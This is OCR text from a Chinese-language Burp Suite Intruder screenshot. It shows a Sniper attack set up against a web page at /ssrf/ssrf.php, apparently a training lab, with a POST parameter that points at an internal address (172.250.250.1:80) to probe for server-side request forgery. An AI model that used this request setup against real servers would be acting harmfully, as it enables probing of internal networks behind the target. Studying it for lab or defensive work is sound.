 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 日志 Organizer 学习 设置
1 × 2 × 3 × +
位置 payload 资源池 设置
? 选择攻击类型: 开始攻击
攻击类型: 狙击手-单个payload(Sniper)
? Payload positions
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://121.43.53.23:9091 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=http%3A%2F%2F172.250.250.1%3A80